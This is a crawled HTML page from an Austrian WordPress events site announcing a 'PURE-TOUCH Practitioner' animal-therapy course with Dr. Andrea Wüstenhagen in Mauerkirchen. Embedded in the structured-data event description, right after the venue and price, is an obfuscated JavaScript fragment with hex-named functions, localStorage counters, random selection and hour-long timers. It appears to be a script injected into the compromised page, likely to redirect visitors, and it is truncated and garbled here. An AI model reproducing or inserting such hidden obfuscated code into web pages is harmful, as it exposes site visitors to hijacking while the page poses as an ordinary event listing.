

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/
body_size: 115415
content:

<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Veranstaltungen für Januar 2026 &#8211; InBestenHänden</title>
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.0.10' media='print' />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="InBestenHänden &raquo; Feed" href="https://www.in-besten-haenden.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="InBestenHänden &raquo; Kommentar-Feed" href="https://www.in-besten-haenden.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="InBestenHänden &raquo; iCal Feed" href="https://www.in-besten-haenden.at/veranstaltungen/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.in-besten-haenden.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.0.10' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.in-besten-haenden.at/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-4.css?ver=1677595490' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.11' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/global.css?ver=1677595492' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-9.css?ver=1729929229' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-18.css?ver=1729928874' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='ele-blog-font-css' data-borlabs-font-blocker-href='//assets.sta.io/fonts.googleapis.com/css?family=Inter%3A300%2C400%2C500%2C600%2C700%26display%3Dswa%22&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='ele-blog-grid-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-grid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eblog-global-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/owl.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ele-blog-main-css' href='https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/css/ele-blog-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=5.0.11" id="tribe-common-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.0.10" id="tribe-events-views-v2-breakpoints-js"></script>
<link rel="https://api.w.org/" href="https://www.in-besten-haenden.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.in-besten-haenden.at/wp-json/wp/v2/tribe_events/1166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.in-besten-haenden.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="https://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/" />
<link rel='shortlink' href='https://www.in-besten-haenden.at/?p=1166' />
<link rel="alternate" type="application/json+oembed" href="https://www.in-besten-haenden.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fpure-touch-practitioner-mit-dr-andrea-wuestenhagen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.in-besten-haenden.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in-besten-haenden.at%2Fevent%2Fpure-touch-practitioner-mit-dr-andrea-wuestenhagen%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.in-besten-haenden.at"><link rel="alternate" href="https://www.in-besten-haenden.at/wp-json/tribe/events/v1/events/1166" /><meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
 <meta name="robots" content="noindex,follow" />
<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"\u201ePURE-TOUCH\u00a9 Practitioner\u201c mit Dr. Andrea W\u00fcstenhagen","description":"&lt;p&gt;Modul Tiere Wo: O\u00d6, Mauerkirchen, Spitzgasse 30 Kosten: \u20ac 390,- (kein Fr\u00fchbucher m\u00f6glich) function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc;return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=;_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!!(_0x3577a4());}catch(_0x463fdd){_0x3577a4(_0x3577a4());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=,_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=&gt;{const _0x222aaa=_0x37c48c;_0x381baf((_0x1887a3,_0x11df6b)=&gt;{const _0x7a75de=_0x222aaa;!localStorage(_0x1887a3+_0x7a75de(0x200))&amp;&amp;localStorage(_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=&gt;{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e((_0x304e08,_0x36eced)=&gt;localStorage(_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4(Math()*_0x5b49e4)];},_0x49794b=_0x1fc657=&gt;localStorage(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=&gt;localStorage(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=&gt;localStorage(_0x4fa63b+\\'-local-storage\\',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=&gt;{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return [&hellip;]&lt;/p&gt;\\n","image":"https://www.in-besten-haenden.at/wp-content/uploads/2022/09/Cranio-Pferd.jpg","url":"https://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","startDate":"2024-04-20T00:00:00+02:00","endDate":"2024-04-21T23:59:59+02:00","location":{"@type":"Place","name":"Praxis Dr. W\u00fcstenhagen","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Spitzgasse 30 A","addressLocality":"Mauerkirchen","postalCode":"5270"},"telephone":"","sameAs":""},"offers":{"@type":"Offer","price":"390","priceCurrency":"EUR","url":"https://www.in-besten-haenden.at/event/pure-touch-practitioner-mit-dr-andrea-wuestenhagen/","category":"primary","availability":"inStock","validFrom":"1970-01-01T00:00:00+00:00"},"performer":"Organization"}]
</script><link rel="icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.in-besten-haenden.at/wp-content/uploads/2022/08/cropped-weichinger_logo_neu-270x270.png" />
</head>
<body class="tribe_events-template-default single single-tribe_events postid-1166 wp-custom-logo tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">
	Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e65443a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e65443a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f17155" data-id="8f17155" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
